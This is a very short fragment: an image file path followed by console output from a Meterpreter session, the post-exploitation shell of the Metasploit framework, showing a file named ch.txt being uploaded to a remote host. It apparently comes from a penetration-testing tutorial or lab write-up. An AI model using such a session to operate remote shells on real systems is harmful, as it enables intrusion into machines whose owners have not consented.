 meterpreter > upload ch.txt
[*] uploading  : ch.txt -> ch.txt
[*] Uploaded 88.00 B of 88.00 B (100.0%): ch.txt -> ch.txt
[*] uploaded   : ch.txt -> ch.txt
meterpreter >